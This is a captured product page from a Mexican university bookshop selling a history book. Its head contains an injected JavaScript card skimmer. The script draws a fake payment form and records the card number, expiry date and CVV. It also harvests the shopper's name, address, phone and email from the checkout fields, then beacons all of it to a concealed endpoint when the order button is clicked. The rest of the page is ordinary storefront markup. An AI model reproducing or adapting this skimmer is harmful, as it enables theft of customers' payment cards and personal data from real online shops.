                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Fecha de expiración *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Сódigo de seguridad *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-2");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-2");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>



    
<meta property="og:type" content="product">
<meta property="og:url" content="https://libros.buap.mx/historia-de-mexico/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html">
<meta property="og:title" content="Perfiles biográficos de franceses en México (siglos XIX-XX)">
<meta property="og:site_name" content="Libros BUAP">
<meta property="og:description" content="Las primeras migraciones francesas contemporáneas a México ocurrieron a principios del siglo XIX. Se nutrieron de personas de diferentes poblaciones, si bien se reconocen dos grupos importantes: “el primero principalmente integrado por oriundos del suroeste de Francia.">
<meta property="og:image" content="https://libros.buap.mx/1770-large_default/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg">
<meta property="product:pretax_price:amount" content="350">
<meta property="product:pretax_price:currency" content="MXN">
<meta property="product:price:amount" content="350">
<meta property="product:price:currency" content="MXN">
<meta property="product:weight:value" content="0.670000">
<meta property="product:weight:units" content="kg">

  </head>

  <body id="product" class="lang-mx country-mx currency-mxn layout-full-width page-product tax-display-enabled product-id-2766 product-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx- product-id-category-167 product-id-manufacturer-6 product-id-supplier-4 product-available-for-order">

    
      
    

    <div class="loader-wrapper">
        <div class="lds-ripple">
          <div></div>
          <div></div>
        </div>
      </div>

    <main id="page">
      
              
      
      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav hidden-sm-down">
    <div class="container">
      <div class="header-nav-inner text-sm-right text-xs-center">
      	 <div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label" class="hidden-md-up hidden-sm-down">Moneda:</span>
    <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
        <span class="expand-more _gray-darker">Moneda</span>
      <i class="fa fa-caret-down hidden-sm-down"></i>
      <i class="fa fa-angle-down hidden-md-up"></i>
    </button>
    <ul class="dropdown-menu" aria-labelledby="currency-selector-label">
              <li  class="current" >
          <a title="peso mexicano" rel="nofollow" href="https://libros.buap.mx/historia-de-mexico/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">$ MXN</a>
        </li>
              <li >
          <a title="dólar estadounidense" rel="nofollow" href="https://libros.buap.mx/historia-de-mexico/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">$ USD</a>
        </li>
          </ul>
    <select class="link hidden-md-up hidden-sm-down" aria-labelledby="currency-selector-label">
              <option value="https://libros.buap.mx/historia-de-mexico/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html?SubmitCurrency=1&amp;id_currency=1" selected="selected">$ MXN</option>
              <option value="https://libros.buap.mx/historia-de-mexico/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html?SubmitCurrency=1&amp;id_currency=3">$ USD</option>
          </select>
  </div>
</div>
 <div class="header-toplink hidden-xs-down">	
	<p><a href="https://libros.buap.mx/index.php?controller=contact">Libros BUAP</a></p>
</div>

      </div>
    </div>
  </nav>



	<div class="header-top">
		<div class="header-top-box">
			<div class="container">
				<div class="row">
					<div class="heder-left hidden-sm-down col-lg-3" id="_desktop_logo">
													<a href="https://libros.buap.mx/">
								<img class="logo img-responsive" src="/img/direccion-general-de-publicaciones-logo-1587407625.jpg" alt="Libros BUAP">
							</a>
											</div>
					<div class="hidden-md-up text-sm-center mobile col-sm-6 col-xs-6">
						<div class="top-logo" id="_mobile_logo"></div>
					</div>
					<div class="heder-center col-lg-6 col-xs-6">
						 <div class="header-search col-lg-12">
    <div class="search-box search-icons hidden-sm-up">
        <a rel="nofollow" href="javascript:void(0)">
            <i class="fa fa-search"></i>
        </a>
    </div>
    <div id="mt_search_widget" data-search-controller-url="//libros.buap.mx/busqueda" class="mt-search-widget">
        <div class="search-form">
            <form method="get" action="//libros.buap.mx/busqueda" id="searchbox">
                <input type="hidden" name="controller" value="search" />
                <input type="text" id="input_search" name="search_query" placeholder="T&iacute;tulo, Autor &oacute; ISBN" class="ui-autocomplete-input" autocomplete="off" autofocus="autofocus" />
                <button type="submit">
                    <i class="material-icons search">&#xE8B6;</i>
                </button>
                <!-- <span class="search-close"><i class="material-icons">&#xE5CD;</i></span> -->
            </form>
        </div>
        <div id="search_popup"></div>
    </div>
</div>
					</div>
					<div class="header-right col-lg-3 col-sm-6 col-xs-6">
						<div class="header-right-innre">
							<div id="_desktop_user_info" class="user-info dropdown js-dropdown">
  <button data-target="#" data-toggle="dropdown" class="btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Cuenta">
    <strong class=""><i class="user"></i></strong>  
    <span class="expand-more hidden-md-up hidden-sm-down hidden-xs-down">Mi cuenta</span>
    <i class="fa fa-caret-down hidden-md-up hidden-sm-down"></i>
  </button>
  <ul class="dropdown-menu" aria-labelledby="user-info-label">
          <li><a class="dropdown-item" href="https://libros.buap.mx/mi-cuenta" title="Acceda a su cuenta de cliente" rel="nofollow">Iniciar sesión</a></li>
      <li><a class="dropdown-item" href="https://libros.buap.mx/iniciar-sesion?create_account=1" title="Registre su nueva cuenta de cliente" rel="nofollow">Registrarse</a></li>
      </ul>
</div>
<div id="_desktop_cart" class="desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//libros.buap.mx/module/ps_shoppingcart/ajax">
    <div class="header-cart" data-toggle="dropdown">
             <a rel="nofollow" href="javascript:void(0)">
              <i class="shopping-cart"></i>
        <span class="hidden-md-up hidden-sm-down">Carrito:</span>
        <span class="cart-products-count">0</span>
        </a>
    </div>

           <div class="cart_block block exclusive">
          <p class="item-empty"> No hay libros en el carrito de compras</p>
      </div>
    </div>
</div>




						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-bottom-inner">
			<div class="container">
				

<div class="menu js-top-menu hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="link" id="lnk-inicio">
                          <a
                class="dropdown-item"
                href="http://libros.buap.mx/index.php" data-depth="0"
                              >
                                Inicio
              </a>
                          </li>
                    <li class="link" id="lnk-catalogo">
                          <a
                class="dropdown-item"
                href="http://libros.buap.mx/index.php?id_category=2&amp;controller=category&amp;id_lang=1" data-depth="0"
                              >
                                Catálogo
              </a>
                          </li>
                    <li class="suppliers" id="suppliers">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/unidadesacademicas" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_11774" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Unidades Académicas
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_11774">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="supplier" id="supplier-1">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/1-direccion-de-publicaciones" data-depth="1"
                              >
                                Dirección de Publicaciones
              </a>
                          </li>
                    <li class="supplier" id="supplier-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/3-facultad-de-filosofia-y-letras" data-depth="1"
                              >
                                Facultad de Filosofía y Letras
              </a>
                          </li>
                    <li class="supplier" id="supplier-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/4-instituto-de-ciencias-sociales" data-depth="1"
                              >
                                Instituto de Ciencias Sociales
              </a>
                          </li>
                    <li class="supplier" id="supplier-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/supplier/6-jardin-botanico-buap" data-depth="1"
                              >
                                Jardín Botánico BUAP
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/Editoriales" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_68128" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Editoriales
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_68128">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/20-consejo-latinoamericano-de-ciencias-sociales" data-depth="1"
                              >
                                 Consejo Latinoamericano de Ciencias Sociales
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/3-benemerita-universidad-autonoma-de-puebla" data-depth="1"
                              >
                                Benemérita Universidad Autónoma de Puebla
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/4-consejo-estatal-para-las-culturas-y-las-artes-de-chiapas" data-depth="1"
                              >
                                Consejo Estatal para las Culturas y las Artes de Chiapas
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/9-ediciones-del-lirio" data-depth="1"
                              >
                                Ediciones del Lirio
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/8-editorial-itaca" data-depth="1"
                              >
                                Editorial Itaca
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/6-educacion-y-cultura-asesoria-y-promocion-sc" data-depth="1"
                              >
                                Educación y Cultura. Asesoría y Promoción, S.C.
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/21-fides-ediciones" data-depth="1"
                              >
                                Fides Ediciones
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/15-grupo-editorial-miguel-angel-porrua" data-depth="1"
                              >
                                Grupo Editorial Miguel Ángel Porrúa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/17-inehrm" data-depth="1"
                              >
                                INEHRM
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/12-instituto-nacional-de-antropologia-e-historia" data-depth="1"
                              >
                                Instituto Nacional de Antropología e Historia
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/10-investigaciones-y-publicaciones-a-c" data-depth="1"
                              >
                                Investigaciones y Publicaciones A. C.
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/16-la-cifra-editorial" data-depth="1"
                              >
                                La Cifra Editorial
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/19-peter-lang" data-depth="1"
                              >
                                Peter Lang
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/18-siglo-xxi-editores" data-depth="1"
                              >
                                Siglo XXI Editores
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/5-universidad-autonoma-de-sinaloa" data-depth="1"
                              >
                                Universidad Autónoma de Sinaloa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/14-universidad-autonoma-metropolitana" data-depth="1"
                              >
                                Universidad Autónoma Metropolitana
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/7-universidad-iberoamericana" data-depth="1"
                              >
                                Universidad Iberoamericana
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/11-universidad-nacional-autonoma-de-mexico" data-depth="1"
                              >
                                Universidad Nacional Autónoma de México
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://libros.buap.mx/brand/13-universidad-popular-autonoma-del-estado-de-puebla" data-depth="1"
                              >
                                Universidad Popular Autónoma del Estado de Puebla
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-4">
                          <a
                class="dropdown-item"
                href="https://libros.buap.mx/content/4-sobre-nosotros" data-depth="0"
                              >
                                Sobre nosotros
              </a>
                          </li>
              </ul>
    
</div>

				<div class="hidden-md-up text-sm-center mobile">
					<div class="float-xs-left col-xs-6" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="menu-close">
          menu
          <i class="material-icons float-xs-right">close</i>
        </div>
        <div class="menu-tabs">
            <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
            <div class="js-top-menu-bottom">
	          <div id="_mobile_currency_selector"></div>
	          <div id="_mobile_language_selector"></div>
	        </div>
        </div>
      </div>
	</div>
	

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
          
             <div class="container">
  <nav data-depth="4" class="breadcrumb mt-30">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/">
                <span itemprop="name">Inicio</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/164-historia">
                <span itemprop="name">Historia</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/167-historia-de-mexico">
                <span itemprop="name">Historia de México</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://libros.buap.mx/historia-de-mexico/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html">
                <span itemprop="name">Perfiles biográficos de franceses en México (siglos XIX-XX)</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
    </ol>
  </nav>
</div>
          
                     <div class="page-content-wrapper">
          <div class="container">
          
          <div class="row">

          

          
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    
<section id="main" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://libros.buap.mx/historia-de-mexico/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html">
  <div class="row product-detail">
    <div class="col-md-6 clearfix">
      
        <section class="page-content clearfix" id="content">
          
            
              <ul class="product-flags">
                              </ul>
            

            
              <div class="images-container">
  
  <div class="product-zoom">
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://libros.buap.mx/1770-large_default/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg" alt="Perfiles biográficos de franceses en México (siglos XIX-XX)" title="Perfiles biográficos de franceses en México (siglos XIX-XX)" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://libros.buap.mx/1770-medium_default/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg"
              data-image-large-src="https://libros.buap.mx/1770-large_default/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg"
              src="https://libros.buap.mx/1770-home_default/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg"
              alt="Perfiles biográficos de franceses en México (siglos XIX-XX)"
              title="Perfiles biográficos de franceses en México (siglos XIX-XX)"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

            

            <div class="scroll-box-arrows">
              <i class="material-icons left">&#xE314;</i>
              <i class="material-icons right">&#xE315;</i>
            </div>
          
        </section>
      
    </div>

    <div class="col-md-6 clearfix">
      
        
          <h1 class="h1 prdouct-title" itemprop="name">Perfiles biográficos de franceses en México (siglos XIX-XX)</h1>
        
      

      
        <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="MXN">

        <div class="current-price">
          <span itemprop="price" content="350">$350.00</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              IVA incluido
            
      
                        </div>
  </div>
      

      <div class="product-information">
        
          <div id="product-description-short-2766" itemprop="description"><p style="text-align:justify;">Las primeras migraciones francesas contemporáneas a México ocurrieron a principios del siglo XIX. Se nutrieron de personas de diferentes poblaciones, si bien se reconocen dos grupos importantes: “el primero principalmente integrado por oriundos del suroeste de Francia, de pueblos y ciudades de los Pirineos, quienes llegaron sin aparentes -o escasos- eslabonamientos; el segundo proveniente del este y sobre todo de Borgoña, en oleadas comandadas por uno o varios colonizadores automatizados por el gobierno mexicano”.</p></div>
        


        
        <div class="product-actions">
          
            <form action="https://libros.buap.mx/carrito" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
              <input type="hidden" name="id_product" value="2766" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0" id="product_customization_id">

              
              <div class="product-variants">
  </div>
              

              
                              


              
              <section class="product-discounts">
  </section>
              

              
              <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            Añadir al carrito
          </button>
        </div>
        <div class="pro-list-btn">
          <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2766" data-id-product="2766" data-name-product="Perfiles biográficos de franceses en México (siglos XIX-XX)" data-images-product="https://libros.buap.mx/1770-small_default/perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2766', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

          
        </div>
      </div>
    

    
           <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    No hay suficiente producto con existencias
      </span>
          
    
    
        
  </div>
              

              
              <div class="product-additional-info">
  <div class="tabs">
    <form>
        <div class="js-mailalert" style="text-align:center;" data-url="//libros.buap.mx/module/ps_emailalerts/actions?process=add">
                            <input class="form-control" type="email" placeholder="su@email.com"/><br />
                                        
                        <input type="hidden" value="2766"/>
            <input type="hidden" value="0"/>
            <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">Indicarme cuando esté disponible</button>
            <span style="display:none;padding:5px"></span>
        </div>
    </form>
</div>


      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Perfiles+biogr%C3%A1ficos+de+franceses+en+M%C3%A9xico+%28siglos+XIX-XX%29 https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
              </ul>
    </div>
  

</div>
              

                            
            </form>
          
        </div>

        
          <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=5&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/payment.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;"> Politica de seguridad</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
